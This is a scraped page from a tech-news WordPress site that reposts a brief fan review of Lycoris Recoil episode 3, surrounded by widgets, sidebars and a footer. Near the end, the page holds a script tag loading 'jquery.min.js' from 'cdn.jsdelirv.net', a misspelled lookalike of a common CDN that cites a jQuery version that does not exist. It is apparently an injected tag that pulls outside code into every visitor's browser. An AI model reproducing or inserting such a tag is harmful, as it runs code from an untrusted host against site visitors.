                        <a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/" aria-label="Read article: Nocs NS1100 Air Review: Great Wireless Sound, Sharp Design"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nocs NS100 earbuds" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/">Nocs NS1100 Air Review: Great Wireless Sound, Sharp Design</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10736_1_69746785369eb = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17970,17878,10736","include_category":"55","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><p></p>
<p>by: <a target="_blank" href="https://twitter.com/MinaRose2023" rel="noopener">MinaRose2023</a></p>
<p>Hello Everyone MinaRose2023 with another Lycoris Recoil Review.</p>
<p>This time it was all about Takina trying to get back into the DA. Chisato talked to Kusonoki, the DA head but she wouldn’t budge on getting Takina back. </p>
<p>Fuki kept saying how Takina didn’t follow orders and there was an interference with the command but either way Takina couldn’t come back.</p>
<p>Sakura made fun of Takina in the shooting range then Chisato challenged them both with Takina.</p>
<p>Takina ran away feeling frustrated she couldn’t get back in the DA but Chisato comforted her. </p>
<p>Then they both fought Sakura and Fuki with paintball shoots and won.</p>
<h3 class="awpa-title"/>
<h4 class="awpa-display-name"><span class="ez-toc-section" id="Tatiana_Stec"></span>&#13;<br />
                    Tatiana Stec&#13;<br />
                <span class="ez-toc-section-end"></span></h4>
<p>Tatiana Stec is the co-founder and photographer of All Ages of Geek. She manages the internship and educational parts of the brand, while hosting an All Ages of Geek series dedicated to mental health and lifestyle tips. Tatiana is a graduate from Kean University. She obtained her Bachelor of Arts degree in Psychology with a focus in Forensics. Tatiana also studied Literature and Creative writing as a minor at University. When Tatiana isn’t taking photos she is an advocate for individuals with behavioral and developmental disorders, spreading knowledge and information on mental health and the importance of the environment.</p>
<p>		<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script><br />
<br />Source by <a href="https://allagesofgeek.com/this-just-in/lycoris-recoil-episode-3-review/">allagesofgeek.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10736_3_697467853fce7   " data-unique="jnews_module_10736_3_697467853fce7">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/" aria-label="Read article: How to Quickly Divide or Split PDF Files"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/02/split-pdf-files/" ><i class="fa fa-clock-o"></i> February 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/12/enfold-wordpress-theme/" aria-label="Read article: Why is the Enfold WordPress Theme so Popular?"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Why is the Enfold WordPress Theme so Popular" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-300x151.png 300w, https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/review/" class="category-review">Review</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/12/enfold-wordpress-theme/">Why is the Enfold WordPress Theme so Popular?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/12/enfold-wordpress-theme/" ><i class="fa fa-clock-o"></i> August 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/" aria-label="Read article: These Cricut Deals Will Boost Your Crafty Hobby or Business – Review Geek"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cricut Explore Air 2 on a desk surrounded by craft supplies." decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/review/" class="category-review">Review</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/">These Cricut Deals Will Boost Your Crafty Hobby or Business – Review Geek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/" aria-label="Read article: Nocs NS1100 Air Review: Great Wireless Sound, Sharp Design"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Nocs NS100 earbuds" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/review/" class="category-review">Review</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/">Nocs NS1100 Air Review: Great Wireless Sound, Sharp Design</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10736_3_697467853fce7 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":10736,"include_category":"55","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/" data-title="Lycoris Recoil Episode 3 Review" data-id="10736"  data-prev="https://geekyinsider.com/2022/09/disney-hotstar-gets-dolby-atmos-spatial-audio-support-on-compatible-tvs-avrs-soundbars-and-smartphones-technology-news-firstpost/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10736_4_6974678542f89   " data-unique="jnews_module_10736_4_6974678542f89">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/ps5-wireless-controller-keeps-disconnecting-8-fixes-to-try/" aria-label="Read article: PS5 Wireless Controller Keeps Disconnecting? 8 Fixes to Try"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PS5 Wireless Controller Keeps Disconnecting? 8 Fixes to Try" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/PS5-Wireless-Controller-Keeps-Disconnecting-8-Fixes-to-Try-120x86.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/PS5-Wireless-Controller-Keeps-Disconnecting-8-Fixes-to-Try-120x86.jpeg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/PS5-Wireless-Controller-Keeps-Disconnecting-8-Fixes-to-Try-350x250.jpeg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/PS5-Wireless-Controller-Keeps-Disconnecting-8-Fixes-to-Try-750x536.jpeg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/PS5-Wireless-Controller-Keeps-Disconnecting-8-Fixes-to-Try-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/ps5-wireless-controller-keeps-disconnecting-8-fixes-to-try/">PS5 Wireless Controller Keeps Disconnecting? 8 Fixes to Try</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/ps5-wireless-controller-keeps-disconnecting-8-fixes-to-try/" ><i class="fa fa-clock-o"></i> July 23, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/security-experts-ask-uk-government-to-roll-back-old-computer-abuse-law-that-harms-security-research/" aria-label="Read article: Security Experts Ask UK Government To Roll Back Old Computer Abuse Law That Harms Security Research"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Facepalm: USPTO Grants Ohio State University Trademark On The Word ‘The’" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/security-experts-ask-uk-government-to-roll-back-old-computer-abuse-law-that-harms-security-research/">Security Experts Ask UK Government To Roll Back Old Computer Abuse Law That Harms Security Research</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/security-experts-ask-uk-government-to-roll-back-old-computer-abuse-law-that-harms-security-research/" ><i class="fa fa-clock-o"></i> September 21, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10736_4_6974678542f89 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17970,17878,17714,17658,17624,17555","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10736_5_6974678546f64   " data-unique="jnews_module_10736_5_6974678546f64">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10736_5_6974678546f64 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17970,17878,17714,17658,17624,17555,4125,11114","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10736 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Flycoris-recoil-episode-3-review%2F" data-image-url="" data-title="Lycoris%20Recoil%20Episode%203%20Review" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Flycoris-recoil-episode-3-review%2F" data-image-url="" data-title="Lycoris%20Recoil%20Episode%203%20Review%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
